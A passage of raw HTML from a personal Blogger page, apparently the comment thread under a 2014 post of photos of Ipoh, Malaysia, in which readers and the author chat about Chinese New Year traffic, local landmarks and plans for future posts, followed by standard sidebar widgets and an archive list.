id="c9005804158200390420-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9005804158200390420-ra" class="thread-chrome thread-expanded"><div></div><div id="c9005804158200390420-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9005804158200390420">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9005804158200390420-ce"></div></li><li class="comment" id="c3626465435811817350"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://suituapui.wordpress.com" rel="nofollow">suituapui</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1391983153409#c3626465435811817350">February 10, 2014 at 5:59&#8239;AM</a></span></div><p class="comment-content">So different from Sibu, Chinese New Year.  Roads are jammed, people are everywhere...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3626465435811817350">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3626465435811817350">Delete</a></span></span></div><div class="comment-replies"><div id="c3626465435811817350-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3626465435811817350-ra" class="thread-chrome thread-expanded"><div></div><div id="c3626465435811817350-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3626465435811817350">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3626465435811817350-ce"></div></li><li class="comment" id="c1255000876780533277"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1391996964719#c1255000876780533277">February 10, 2014 at 9:49&#8239;AM</a></span></div><p class="comment-content">ah, something different for a Ipoh travelogue.. i like this, rather than everything just food, you are showing us the beautiful places of Ipoh.. awesome!! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1255000876780533277">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1255000876780533277">Delete</a></span></span></div><div class="comment-replies"><div id="c1255000876780533277-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1255000876780533277-ra" class="thread-chrome thread-expanded"><div></div><div id="c1255000876780533277-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1255000876780533277">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1255000876780533277-ce"></div></li><li class="comment" id="c4114275159197230183"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://suituapui.wordpress.com" rel="nofollow">suituapui</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1392015859321#c4114275159197230183">February 10, 2014 at 3:04&#8239;PM</a></span></div><p class="comment-content">It&#39;s his blog...up to him what he wants to blog about. Of course, nice to give compliments, then perhaps he will have more posts like this one...maybe can cover JB or Singapore too.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4114275159197230183">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4114275159197230183">Delete</a></span></span></div><div class="comment-replies"><div id="c4114275159197230183-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4114275159197230183-ra" class="thread-chrome thread-expanded"><div></div><div id="c4114275159197230183-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4114275159197230183">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4114275159197230183-ce"></div></li><li class="comment" id="c7579311138133668466"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGR0Yw_2bL-GS2QgB9TtWlgmids4Eofy_9qXR_8VShd4VUsOccqH-IvkorQL3Mh9EWGrCgqHpsmMK8LslBN6xZ4XeEBglkOxMROH_8o9qVqsfec6tvVJop8gVlgVAQYQ/s45-c/1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01535757998884625545" rel="nofollow">wenn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1392047899059#c7579311138133668466">February 10, 2014 at 11:58&#8239;PM</a></span></div><p class="comment-content">wow, my lovely place..those pictures were beautifully taken!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7579311138133668466">Reply</a><span class="item-control blog-admin blog-admin pid-1110554815"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7579311138133668466">Delete</a></span></span></div><div class="comment-replies"><div id="c7579311138133668466-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7579311138133668466-ra" class="thread-chrome thread-expanded"><div></div><div id="c7579311138133668466-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7579311138133668466">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7579311138133668466-ce"></div></li><li class="comment" id="c5078351459447815350"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1392048036149#c5078351459447815350">February 11, 2014 at 12:00&#8239;AM</a></span></div><p class="comment-content">Cquek  -ipoh indeed is a nice place to relax !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5078351459447815350">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5078351459447815350">Delete</a></span></span></div><div class="comment-replies"><div id="c5078351459447815350-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5078351459447815350-ra" class="thread-chrome thread-expanded"><div></div><div id="c5078351459447815350-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5078351459447815350">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5078351459447815350-ce"></div></li><li class="comment" id="c1405142509872156091"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1392048078855#c1405142509872156091">February 11, 2014 at 12:01&#8239;AM</a></span></div><p class="comment-content">Stp - no, it&#39;s jam from the 3rd cny day onwards. 2nd day still Ok.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1405142509872156091">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1405142509872156091">Delete</a></span></span></div><div class="comment-replies"><div id="c1405142509872156091-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1405142509872156091-ra" class="thread-chrome thread-expanded"><div></div><div id="c1405142509872156091-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1405142509872156091">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1405142509872156091-ce"></div></li><li class="comment" id="c3006030557485638002"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1392048145238#c3006030557485638002">February 11, 2014 at 12:02&#8239;AM</a></span></div><p class="comment-content">SK - thanks. I always love to post more pics that tell a story rather than just food.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3006030557485638002">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3006030557485638002">Delete</a></span></span></div><div class="comment-replies"><div id="c3006030557485638002-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3006030557485638002-ra" class="thread-chrome thread-expanded"><div></div><div id="c3006030557485638002-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3006030557485638002">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3006030557485638002-ce"></div></li><li class="comment" id="c6468388805853576253"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1392048213339#c6468388805853576253">February 11, 2014 at 12:03&#8239;AM</a></span></div><p class="comment-content">STP - I actually enjoy taking pics around places but too bad, I don&#39;t have the time to do so. I will try to post some jb and SG sceneries.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6468388805853576253">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6468388805853576253">Delete</a></span></span></div><div class="comment-replies"><div id="c6468388805853576253-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6468388805853576253-ra" class="thread-chrome thread-expanded"><div></div><div id="c6468388805853576253-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6468388805853576253">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6468388805853576253-ce"></div></li><li class="comment" id="c1408698151778646813"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1392048251296#c1408698151778646813">February 11, 2014 at 12:04&#8239;AM</a></span></div><p class="comment-content">Wenn - Thanks! Thought of meeting you but afraid you are busy during CNY.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1408698151778646813">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1408698151778646813">Delete</a></span></span></div><div class="comment-replies"><div id="c1408698151778646813-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1408698151778646813-ra" class="thread-chrome thread-expanded"><div></div><div id="c1408698151778646813-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1408698151778646813">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1408698151778646813-ce"></div></li><li class="comment" id="c7895061908325902716"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP-x5eZd7gkmNegRDYkmKN0PIdSKPFZEaMdkUj1exd8iAlSux4afSeGamQkdtHvBuAuoj3iklGEuoWzieN0nTyJErdQ9rhAoQ2udSQNg2KKIImP1pAa8LHh_iBPPeEVjQ/s45-c/n763244834_165100_9307.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06420461345191241920" rel="nofollow">Small Kucing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1392083338267#c7895061908325902716">February 11, 2014 at 9:48&#8239;AM</a></span></div><p class="comment-content">where is the mini jonker walk in ipoh</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7895061908325902716">Reply</a><span class="item-control blog-admin blog-admin pid-1292223495"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7895061908325902716">Delete</a></span></span></div><div class="comment-replies"><div id="c7895061908325902716-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7895061908325902716-ra" class="thread-chrome thread-expanded"><div></div><div id="c7895061908325902716-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7895061908325902716">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7895061908325902716-ce"></div></li><li class="comment" id="c6906915345918663356"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1392114247883#c6906915345918663356">February 11, 2014 at 6:24&#8239;PM</a></span></div><p class="comment-content">Kucing - My next post :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6906915345918663356">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6906915345918663356">Delete</a></span></span></div><div class="comment-replies"><div id="c6906915345918663356-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6906915345918663356-ra" class="thread-chrome thread-expanded"><div></div><div id="c6906915345918663356-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6906915345918663356">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6906915345918663356-ce"></div></li><li class="comment" id="c6662641154603577416"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-U3stciYtLwg/ZgmGouI3pGI/AAAAAAAARhk/eNAavPOecZ4OejtewcgzCaWl-YQpO1dAQCK4BGAYYCw/s35/person-silhouette-looking-at-a-sunset.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04574109866770324683" rel="nofollow">Twilight Man</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1392135253100#c6662641154603577416">February 12, 2014 at 12:14&#8239;AM</a></span></div><p class="comment-content">Oh you probably know my many cousins who studied at St Michael&#39;s too. They used to live at the quarters along Douglas Road. I remembered it was scary and haunted at night. Wooooooo Hoooooooo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6662641154603577416">Reply</a><span class="item-control blog-admin blog-admin pid-466560029"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6662641154603577416">Delete</a></span></span></div><div class="comment-replies"><div id="c6662641154603577416-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6662641154603577416-ra" class="thread-chrome thread-expanded"><div></div><div id="c6662641154603577416-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6662641154603577416">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6662641154603577416-ce"></div></li><li class="comment" id="c3359343249702983056"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html?showComment=1392223682118#c3359343249702983056">February 13, 2014 at 12:48&#8239;AM</a></span></div><p class="comment-content">Twilight - haha ... that place is haunted ma..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3359343249702983056">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3359343249702983056">Delete</a></span></span></div><div class="comment-replies"><div id="c3359343249702983056-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3359343249702983056-ra" class="thread-chrome thread-expanded"><div></div><div id="c3359343249702983056-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3359343249702983056">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3359343249702983056-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2376351808786117169"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5232759223373390396?po=2376351808786117169&hl=en&saa=85391&origin=https://blisspeace.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blisspeace.blogspot.com/2014/02/down-memory-lane-ipohs-jonker-walk.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blisspeace.blogspot.com/2014/02/down-memory-lane-ipohs-kinta-riverfront.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blisspeace.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blisspeace.blogspot.com/feeds/2376351808786117169/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
<img alt='Volcano Ramen ... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8V5jUmCvz6zfrAPuxXAwQhjhTEsztU8-wogvOVc7OY18jFs7LNpU6MAcrRhkADQ7zZataew8uKWB4G2rkgyeLoCjxKydT4UpgaQtWKsGMhVnuJKj4M2LPgI11V45gkefpdp-2IsMhc78/w72-h72-p-k-no-nu/IMG_1381.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2018/04/volcano-ramen.html'>Volcano Ramen ... </a></div>
<div class='item-snippet'> It really has been a while I never enjoyed Japanese ramen regularly as I used to have a bowl almost weekly before Men-ichi Ramen moved thei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2014/09/random-notes42014.html' target='_blank'>
<img alt='Random Notes#4/2014' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsunwDuio3szWeZYeqy8iKMcbHhSLpWDkDekuMbvvr3vibXLiGv-JyN_G8crzpiqWGqUs0MB73cmIsLepRZhrZbl1YbXUiPlN8qliqNqvK5kBNmi_HB540FVKW5x70X8G_oC1eT_mikCo3/w72-h72-p-k-no-nu/C360_2014-09-19-15-16-19-084.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2014/09/random-notes42014.html'>Random Notes#4/2014</a></div>
<div class='item-snippet'>  1. I have had a good weekend though Saturday was my kid&#39;s replacement class. It was my wifey birthday last Saturday and we had a simpl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2014/09/a-year-younger.html' target='_blank'>
<img alt='a year younger..... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX2MNNVIy8nid6lL1E-Kl2DwnH10ayBZ21Ai2f2vGOlNXrdb3anOs8xpS9ZrO5fF_mhyphenhyphenQl78AbGC5Jjarf38mF7CnoqGwFwWez6cr_Ml9wzR-0-5jh3msoeX5IjHI9GmALQ7b-nkusBhB2/w72-h72-p-k-no-nu/C360_2014-08-31-19-23-26-133.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2014/09/a-year-younger.html'>a year younger..... </a></div>
<div class='item-snippet'>I turned a year younger today and how pleasant it is since it is a long weekend. &#160;Finally, can bring the kids out again but then, due to som...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html' target='_blank'>
<img alt='Anmour Cafe , Permas Jaya, JB.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNTEUWYsQT_zuKBrr7tGI9Lhck55ZjNI2JYtqKNdIr_RedRYOprX15vkEqAqEGkGuHDkXQPPiTPn5MegUu5WzHnmvSDOJKl-RTBTqjzBXuAFti6rUd1BxIQoMm8FPs5I2YBwwTxUlK4wXa/w72-h72-p-k-no-nu/IMG_0792.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html'>Anmour Cafe , Permas Jaya, JB.</a></div>
<div class='item-snippet'> I discovered another new cafe , also in central JB at Taman Permas Jaya. It was crowded on a Saturday evening when I pass by to fetch my si...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2017/09/blog-post.html' target='_blank'>
<img alt='get set .... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjaYXEahoj3UK6A3lEFFZ-KsHcGckGjweq4fymg-iCHkPD1zpyrsk-FqJwdZz7edVez0boON3uCcF08SRYmYQZiItPZzbcxlub4ZIUr4K_IduFT8kJsGFU3ue_Q_qveDO4MGKHAFbiNnQ/w72-h72-p-k-no-nu/egg1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2017/09/blog-post.html'>get set .... </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
